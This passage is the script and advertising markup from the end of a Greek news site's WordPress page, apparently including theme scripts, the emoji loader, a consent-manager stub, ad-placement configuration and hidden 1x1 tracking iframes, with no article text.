<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"101315","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-c6c98779108649aac96439dbcc962988 newsi-adweb-recmm-widget-post" id="newsi-c6c98779108649aac96439dbcc962988"></div><div  class="newsi-12bcc6256e1ada627a6c007a586d1dfe newsi-adweb-desk-top-970x250" id="newsi-12bcc6256e1ada627a6c007a586d1dfe"></div><div  class="newsi-a0c3d1adfa63d30686babc8b16f01c29 newsi-adweb-webover" id="newsi-a0c3d1adfa63d30686babc8b16f01c29"></div><div  class="newsi-bf8ab38526a41abc3730059512e49ac6 newsi-modal" id="newsi-bf8ab38526a41abc3730059512e49ac6"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-93a0377f69d648a8f8b4d7061f9e4f28"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1349633786\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-6c5230bd76c96e39b3d560f0114adbd5"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-5105189f3fadbf4d6bb9ee916696df31"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-378249893\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-47ea21be644b9fd38d8ac670080b51c1"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-3116795918\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-a050d9e139e57255c987f9008f5e7c7e"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-1528596590\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-61d68f4120c016b733181c8b3189c65e"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-94c35caff19b883860cc654dce6952c6"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-689e0f98b0f4c3a934b2e6b3e2b967ff"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-1615714003\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-2668deaf915e771d61d159c6e850f5d7"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-2092514622\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-664b0fc56c88b33be8ade2150b74b418"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-b30af0668570fbbe52d950ac01ab23a7"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-69e2fd74f30ab9999f7267547890d97b"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-4288317772\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-24f1c4d3480f33dc2cd98b78c831c754"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-194281822\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 